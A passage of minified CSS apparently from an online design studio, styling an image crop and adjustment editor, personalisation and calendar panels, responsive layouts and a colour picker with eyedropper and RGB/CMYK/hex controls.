.image-effect-editor{margin-bottom:1rem}.crop-image-editor .modal-body .tab-pane{padding-top:.5rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list{max-height:100px;white-space:nowrap}.crop-image-editor .modal-body .tab-pane .personalize-image-list .card-aligned{overflow-x:auto;overflow-y:hidden}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img{width:20%;display:inline-block;float:none}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:40px}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .btn-link{padding:.1rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .img-action-btn a{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.crop-image-editor .modal-body .tab-pane .img-adjust-tab{position:relative;min-height:120px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment{overflow-x:auto;white-space:nowrap;overflow-y:hidden;min-height:40px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group{width:25%;position:static;margin:0;float:left}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label{width:100%;display:inline-block;float:none;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);color:#fff;padding:.5rem .5rem;margin-bottom:0;text-align:center;border:1px solid rgba(0,0,0,0);border-right-color:#63accc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:rgba(0,0,0,0);border-color:#63accc;color:#63accc}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll{display:none}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active{display:block;position:absolute;bottom:0;left:0;right:8px;width:85%;margin:auto}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .custom-range{height:20px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .range-slider-tooltip{vertical-align:super;padding-top:0}.crop-image-editor .modal-body .crop-box{height:355px}}@media only screen and (max-width: 400px){.rightPanel{width:250px}}.rightPanel .card{height:99.9%}@media only screen and (max-width: 400px){.rightPanel .card{width:250px}}@media only screen and (min-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 415px)}}@media only screen and (max-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 370px)}}@media only screen and (min-width: 1200px){.studio_container .rightPanel{width:329px !important;left:70px !important}}@media only screen and (min-width: 767px){.introjs-tooltips-center-button{width:500px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 145px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:220px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 260px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:270px}}@media only screen and (min-width: 1024px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:190px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 330px)}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:160px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:300px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:250px}}@media only screen and (max-width: 767px){.fancybox-slide--iframe{padding:1rem}}@media only screen and (max-width: 767px){.leftPanelHideShow{display:none}}@media only screen and (max-width: 350px){.designer-layout-panel{max-height:500px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .back-button{position:fixed;top:14px;left:10px;right:auto}.designer-layout-panel .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .back-button .btn i{color:#333}}@media only screen and (min-width: 767px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:280px !important;height:280px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:280px !important;height:280px !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:380px !important;height:380px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:380px !important;height:380px !important}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (min-width: 1400px){.designer-layout-panel .designer-canvas-preview{justify-content:center}.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-preview{max-height:350px;min-height:auto}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:200px;height:200px;border:0}.designer-layout-panel .designer-canvas-preview .canvas-container{width:182px !important;height:182px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:180px !important;height:180px !important;border:0}.designer-layout-panel .designer-canvas-preview .back-button{position:fixed !important;top:14px;left:10px;right:auto}.designer-layout-panel .designer-canvas-preview .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-preview .back-button .btn i{color:#333}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 768px){.designer-layout-panel .designer-canvas-editor .display-4{font-size:40px;font-size:2.5rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:200px}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .display-4{font-size:50px;font-size:3.125rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-editor .w-50{width:50% !important}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0 2rem}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-editor h3.lead,.designer-layout-panel .designer-canvas-editor .h3.lead{font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-editor .display-4{font-size:20px;font-size:1.25rem}.designer-layout-panel .designer-canvas-editor p.lead{font-size:12.8px;font-size:.8rem}.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .font-lg{font-size:12.8px !important;font-size:.8rem !important}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options{text-align:center}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options h3,.designer-layout-panel .designer-canvas-editor .promotional-product-design-options p{text-align:left}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options .design-colors ul{max-height:100px}.designer-layout-panel .designer-canvas-editor .promotional-product-color-options .design-colors ul{max-height:70px}.designer-layout-panel .designer-canvas-editor .form-group .form-control{max-height:80px;min-height:80px}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-sidebar .user-template{height:565px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar .user-template{height:calc(100vh - 256px);margin-bottom:1rem}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar{position:absolute !important;z-index:9;background:#fff;top:50px;bottom:0;display:block;-moz-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;border-width:1px}.designer-layout-panel .modal-sidebar.show{-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;filter:alpha(opacity=100);visibility:visible}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-listing{height:550px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-listing{border-top:0 !important;padding-top:0 !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 1200px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:180px;max-height:180px}.designer-layout-panel .user-images .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1400px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:195px;max-height:195px}}@media only screen and (max-width: 767px){.designer-layout-panel .user-images{height:calc(100vh - 250px)}.designer-layout-panel .user-images>ul li{width:inherit}.designer-layout-panel .user-images>ul li:first-child,.designer-layout-panel .user-images>ul li:nth-child(2){margin-top:0}.designer-layout-panel .user-images>ul li:last-child,.designer-layout-panel .user-images>ul li:nth-last-child(2){margin-bottom:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container{max-width:160px;max-height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1024px){.studio-type-calendar-normal .personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 350px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 360px)}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:300px;height:300px}}@media only screen and (min-width: 1200px){.navbar-collapse{width:330px}.studio-type-standard-normal .navbar-collapse,.studio-type-calendar-normal .navbar-collapse{width:400px}}@media only screen and (max-width: 767px){.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:30%}.calendar-event-editor .modal-body{max-height:520px !important}}@media only screen and (max-width: 767px){.bg-xs-white{background:#fff}}@media only screen and (max-width: 767px){.mobile-upload .mobile-upload-steps{transform:scale(0.9)}}@media only screen and (min-width: 1024px){.customFancybox__container .fancybox-inner{right:300px;bottom:100px}.customFancybox__container .fancybox__left-panel{right:0;top:0;bottom:auto;width:300px;height:100%;padding:1.5rem}.customFancybox__container .fancybox__left-panel>*{display:flex}.customFancybox__container .fancybox-thumbs{width:calc(100% - 300px);left:0;-webkit-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);-moz-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843)}}@media only screen and (min-width: 1200px){.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs>ul>li img{max-height:65px}}@media only screen and (min-width: 1200px){.month-layout-action,.week-layout-action{width:700px}}.month-layout-canvas{width:340px;height:340px;margin:1rem 0 0}@media only screen and (min-width: 1024px){.month-layout-canvas{width:500px;height:600px}}@media only screen and (min-width: 1200px){.month-layout-canvas{width:700px;height:600px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:77px;text-overflow:ellipsis}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:130px;text-overflow:ellipsis}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-left{min-width:250px}.studio-type-package-normal .top-left .navbar-brand~p label{max-width:200px}}@media only screen and (min-width: 1400px){.studio-type-package-normal .top-left{min-width:288px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-center>ul{display:inline-flex !important}.studio-type-package-normal .top-center .product-name-size{width:278px}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:50px;padding:.1rem}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.2rem !important}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-center .product-name-size{width:330px;margin-right:.5rem}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-center>ul{display:flex !important}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:none}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.5rem !important}}@media only screen and (min-width: 767px){.boxPreviewPopup{bottom:20px;left:20px;top:auto}}@media only screen and (min-width: 1200px){.boxPreviewPopup .modal-lg-box-preview{width:30vw;height:80vh}}.ui-colorpicker-preview-container a{color:#666}.ui-colorpicker-preview-container a:hover,.ui-colorpicker-preview-container a:focus{outline:none;color:#5bc0de}.colorpicker-dropdown .dropdown-menu{box-shadow:none;border-radius:0px;padding:3px;border:0px;margin:0px;position:relative;z-index:999;display:block}.ui-colorpicker-map-container{box-shadow:none;border-radius:0px;padding:3px 0 5px 5px;border:0px;margin:0px;position:relative;float:left}.colorpicker-colors-row{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;max-width:400px;border-top:1px solid #ccc;overflow:hidden;background:#fff}.dropdown-menu .colorpicker-colors>li>a{padding:0px}.colorcell{margin:0px 0px 1px 1px;position:relative;float:left;height:20px;width:20px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);cursor:pointer}.colorcell.active:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:20px}.dropdown-menu .colorpicker-colors>li .colorcell:hover{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);text-decoration:none;z-index:2;transition:all .125s ease-in 0s;-moz-transition:all .125s ease-in 0s;-ms-transition:all .125s ease-in 0s;-webkit-transition:all .125s ease-in 0s;border-radius:3px;box-shadow:0 0 1px #fff}.ui-colorpicker .dropdown-menu>li,.ui-dialog.ui-colorpicker .dropdown-menu>li{float:left}.gradientColorList .colorcell{margin:0 2px 0 2px}.gradientColorList .colorcell img{border:1px solid #a4a4a4}.gradientColorList .colorpicker-colors{height:30px;overflow:hidden}.color-find{padding:5px 5px 5px 8px;text-align:center}.color-find>li>a:first-child{font-style:italic;text-decoration:none}.color-find>li>a{color:#666;text-decoration:underline;display:inline-block;padding-top:3px;padding-right:.2rem}.color-find>li>a:hover,.color-find>li>a:focus{color:#5bc0de;text-decoration:none}.color-find>li{display:block;width:100%}.newcolor{padding:5px}.newcolor .btn{border-radius:2px}.newcolor .btn:hover,.newcolor .btn:focus,.newcolor .btn:active{color:#fff;background:#666;border-color:#666}.newcolor>li>a{color:#666;display:inline-block;line-height:20px;width:52px;padding-right:8px;text-align:right;vertical-align:middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.newcolor li img{padding-right:5px}.newcolor li:last-child img{margin-top:-1px}.newcolor>li>a:hover,.newcolor>li>a:focus{color:#5bc0de}.color-code-btn{padding:0 5px 2px;text-align:center;width:55px}.color-code-btn>li>a:first-child{text-decoration:underline}.color-code-btn>li{display:block;width:100%}.colorpicker-colors{float:left;width:100%}.color-code-btn>li>a.btn.btn-link{padding:0px}.colorplate{float:left;padding:10px 10px 5px 10px;width:65%}.colorplate-rgb{float:left;padding:10px 0px 0px 0px;width:35%}.colorplate-rgb .col-xs-4{padding-left:0px;text-align:right}.colorplate-rgb .col-xs-8{padding-left:0px}.colorplate-rgb .form-inline .form-control{border-radius:0px;height:24px;width:100%}.colorplate-rgb .checkbox input{margin:0px;vertical-align:middle;width:15px}.colorplate-cmyk{float:left;padding-top:8px;width:35%}.colorplate-cmyk .col-xs-3{padding-right:0px;text-align:right}.colorplate-cmyk .form-inline .form-control{border-radius:0px;height:24px;width:80%;display:inline-block}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:10px;float:left}.ui-colorpicker-cmyk-container{padding-right:10px;float:right}.ui-colorpicker-rgb-container{padding-right:20px;float:right}.ui-colorpicker-hex-container{padding-right:27px;float:right}.ui-colorpicker-bar-container{padding-top:3px;float:left}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.ui-colorpicker-swatch{border:0px}.ui-colorpicker-swatches{background-color:rgba(0,0,0,0);border:0px;height:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:visible;float:left;border:1px solid #c5c5c5;z-index:999}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{vertical-align:middle;width:20px;cursor:auto;border:1px solid #ccc}.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{padding:0px;margin-top:2px}.ui-colorpicker-ok.btn-primary{padding:8px 10px}.ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0px}.ui-colorpicker-cmyk-container{float:right}.ui-colorpicker-rgb-container{float:right}.ui-colorpicker-hex-container{float:right}.ui-colorpicker-number{width:5em}.ui-colorpicker,.ui-dialog.ui-colorpicker{padding:0px !important;margin-top:2px;box-shadow:0 0 3px #ccc;z-index:9999 !important;border:0px;max-width:410px;float:left;width:auto !important}.ui-colorpicker-map,.ui-colorpicker-map>*,.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:252px}.ui-colorpicker-padding-left:not(.ui-colorpicker-rgb-container){padding-left:0px}.ui-colorpicker-ok{background-color:#333;color:#fff !important;transition:all .3s ease}.ui-colorpicker-ok:active,.ui-colorpicker-ok:hover{background-color:#666 !important}.newcolor>li>a:hover,.newcolor>li>a:active{color:#666}.findColorTitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.showmore{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:80%}.ui-colorpicker-cancel{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:auto;margin:1px 0}.ui-colorpicker-ok{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:100%;padding:.4em .5rem}.pantonebox{width:15px;height:15px;float:left}.ui-colorpicker-buttonset .ui-state-active{border:1px solid #666 !important;background:#fff !important;color:#000}.ui-colorpicker-swatches .btn-clear{margin:0 0 0 1px !important;padding:.28rem .2rem .15rem !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:0 !important}.ui-colorpicker-swatches .btn-clear .text-danger{font-weight:bold}.smallColorPicker.ui-colorpicker,.smallColorPicker.ui-dialog.ui-colorpicker{max-width:300px}.smallColorPicker .ui-colorpicker-swatches{max-width:190px}.smallColorPicker .color-code-btn{width:auto}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches{position:relative;margin:10px}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:24px;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:10px;font-size:12px;padding:8px 0;position:absolute}.smallColorPicker .dropdown-menu .ui-select-search{width:100%}.smallColorPicker .colorcell{width:100%;height:auto}.smallColorPicker .selectize-dropdown.single{border-color:#b8b8b8;max-height:200px;overflow-y:auto;width:99%;margin:0}.smallColorPicker .selectize-dropdown.single li{padding:4px 10px}.pantonebox{width:15px;height:15px;float:left;margin-right:10px}.cpUsedColors .dropdown-menu{width:100%;padding-top:5px;border-bottom:1px solid #ccc}.cpUsedColors .dropdown-menu li{float:left;padding:3px 0}.cpUsedColors .dropdown-menu li label{font-size:11px;font-weight:normal;padding-right:5px}.cpUsedColors .dropdown-menu .colorcell{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset;-moz-box-shadow:0 0 1px #999 inset;border:1px solid #ddd}.color-find .showimage{cursor:pointer;width:25px}.color-find .btn-color-eyedropper{cursor:pointer;background:#efefef;border:1px solid #ccc;border-radius:50%;height:25px;width:25px;line-height:20px;text-align:center;margin:4px 4px 4px 8px;vertical-align:top}.cpEyedropOverlay{position:fixed;left:0px;top:0px;bottom:0px;right:0px;background-color:#fff;opacity:0;z-index:9999999;display:none;cursor:pointer}.cpEyedropOverlay.active{display:inline-block;cursor:url("[data-uri]"),auto}.cpEyedropColorinfo{display:inline-block;position:fixed;background:rgba(255,255,255,.9);border:1px solid #ccc;z-index:999999;padding:5px;line-height:20px;display:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.cpEyedropColorinfo .hovercolor{float:left;width:20px;height:20px;margin-right:5px;border:1px solid #ccc}.hovercolorText{display:inline-block;float:left;line-height:2}.cpUsedColors{display:inline-block;width:100%;float:left}@media all and (max-width: 1100px){.color-find .btn-color-eyedropper{display:none}}@media all and (max-width: 767px){.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{margin-top:0}.ui-colorpicker,.ui-dialog.ui-colorpicker{max-width:256px;overflow:hidden}.colorpicker-dropdown .dropdown-menu{width:254px;border:0px}.color-code-btn>li>a.btn{padding:5px}.color-code-btn{padding:0 5px 5px 2px}.color-code-btn>li>a:first-child{margin-right:5px}.newcolor{padding:5px;width:165px}.colorplate-rgb .radio label,.colorplate-rgb .checkbox label,.colorplate-cmyk .radio label,.colorplate-cmyk .checkbox label{padding:0px}.colorplate-rgb .radio,.colorplate-rgb .checkbox,.colorplate-cmyk .radio,.colorplate-cmyk .checkbox{margin:0px;min-height:inherit}.colorplate{width:100%}.colorplate-rgb,.colorplate-cmyk{width:50%}.colorplate-rgb .checkbox input{width:auto}.colorplate-rgb .col-xs-4{padding-right:5px}.colorplate-cmyk .col-xs-3{padding-right:5px}.colorplate-cmyk .col-xs-9{padding-left:0px}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:5px;float:left}.ui-colorpicker-cmyk-container{padding-right:0px;float:left;padding-left:3px}.ui-colorpicker-rgb-container{padding-right:5px;float:left;padding-left:10px}.ui-colorpicker-hex-container{padding-right:10px;float:left;padding-left:0px}.ui-colorpicker-bar-container{padding-top:0px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.newcolor>li>a{min-width:45px}.color-find{width:100%}.ui-colorpicker-number{width:4em}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background-size:cover}.ui-colorpicker-map,.ui-colorpicker-map>*{width:215px;height:215px}.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:215px;margin-bottom:10px}.findColorTitle{display:inline-block;vertical-align:super}.color-find>li>a{padding-top:0}}.fixed-property{display:flex;max-width:53.75rem}.fixed-property .colorpicker-colors-row{align-items:unset;border-top:none}.fixed-property .colorcell{margin:0 .188rem .21rem 0;border-radius:.25rem}.fixed-property .color-find{padding:0;text-align:start}.fixed-property .ui-colorpicker-swatches{max-height:165px;max-width:360px}.fixed-property .color-code-btn{padding:0;text-align:center;width:100%;min-width:85px}.fixed-property .color-code-btn>li>a:first-child{text-decoration:none}.fixed-property .newcolor .btn:hover,.fixed-property .newcolor .btn:focus,.newcolor .btn:active{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.fixed-property .newcolor{padding:0 5px 5px 5px;margin-top:0 !important;max-width:90px}.fixed-property .newcolor .btn-link{white-space:normal;line-height:1.1}.fixed-property.ui-dialog .ui-dialog-content{box-shadow:none !important;border:0;overflow:visible;border-radius:0 0 .188rem .188rem;z-index:999;display:flex}.fixed-property .swatch-action-button{flex:0 0 5.5rem;max-width:5.5rem;white-space:break-spaces;background:#ebebeb;padding-top:.8rem}.fixed-property .swatch-action-button a{float:left;display:inline-block;padding:.3rem 0rem .3rem .5rem;color:#333;transition:.4s all ease;font-size:.8rem;font-family:"open_sans",sans-serif;font-weight:600;width:100%;max-width:100%;margin-left:.5rem;border-radius:5px 0px 0px 5px}.fixed-property .swatch-action-button a:hover,.fixed-property .swatch-action-button a:focus{color:var(--brand-primary)}.fixed-property .swatch-action-button a.active{background:#fff;color:#333}.fixed-property.ui-dialog .ui-colorpicker-preview-container .colorpicker-used-hex-colosr{display:flex;flex-direction:column;justify-content:space-between}.fixed-property .ui-colorpicker-hex-container{position:absolute;top:-2px;bottom:auto;height:auto !important;right:16%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab{right:43.5%;bottom:7%;top:auto}.fixed-property .studio-type-block-color-picker.ui-colorpicker-hex-container.ui-colorselector-tab{right:24%;bottom:5%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab .ui-colorpicker-hex-input{width:3.8rem;height:25px}.fixed-property .ui-colorpicker-bar-container{padding-top:.188rem;float:left}.fixed-property .hexcolorlabel{padding-right:.6rem}.fixed-property .ui-colorpicker-hex-input{border:1px solid #ddd;padding:.2rem .3rem;border-radius:.188rem;margin-right:0;width:3.8rem}.fixed-property .ui-colorpicker-ok.btn-primary{padding:0}.fixed-property .ui-colorpicker-preview-initial,.fixed-property .ui-colorpicker-preview-current{vertical-align:middle;width:1.25rem;cursor:auto;border:1px solid #dedede;border-radius:.25rem}.fixed-property .ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0;height:100%}.fixed-property.ui-colorpicker,.fixed-property.ui-dialog.ui-colorpicker{max-width:50rem}.fixed-property .ui-colorpicker-ok{color:#fff !important;padding:.5rem .75rem !important;line-height:1 !important;border:0 !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:none}.fixed-property .ui-colorpicker-cancel{border-color:#ddd}.fixed-property .ui-colorpicker-number{border:1px solid #ddd !important;height:25px;border-radius:.175rem;margin-bottom:.4rem;padding:.3rem}.fixed-property .ui-colorpicker-cancel:hover,.ui-colorpicker-cancel:focus{background:#999;border-color:#999;color:#fff}.fixed-property .ui-colorpicker-swatches .btn-clear{margin:0 .188rem .21rem 0 !important;height:1.22rem;width:1.22rem;padding:0 !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:.175rem !important;border-color:red !important;border-radius:.25rem !important}.fixed-property .ui-colorpicker-padding-left{padding-right:1rem}.fixed-property .ui-colorpicker-padding-left.ui-colorpicker-cmyk-container{border-right:1px solid #ddd;margin-right:1rem}.fixed-property .ui-colorpicker-swatches .btn-clear .text-danger{font-size:1.15rem}.fixed-property .btn-block{width:100%;display:block;float:none}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches{position:relative;margin:.625rem}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:1.5rem;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:.625rem;font-size:.75rem;padding:.5rem 0;position:absolute}.fixed-property .btn-color-eyedropper{cursor:pointer}.fixed-property .btn-color-eyedropper i{font-size:16px}.fixed-property .cpUsedColors .dropdown-menu{padding:.313rem 0 0;max-width:6.875rem;width:6.875rem !important;border:0}.fixed-property .color-find .btn-color-eyedropper{margin:4px 4px 4px 0px}.fixed-property .cpUsedColors .dropdown-menu li{padding:0}.fixed-property .cpUsedColors .dropdown-menu li .colorcell{box-shadow:none}.fixed-property .cpUsedColors h5{font-size:12px}.fixed-property .color-find .btn-color-eyedropper{background:rgba(0,0,0,0);border:none;display:block;text-align:left}.fixed-property 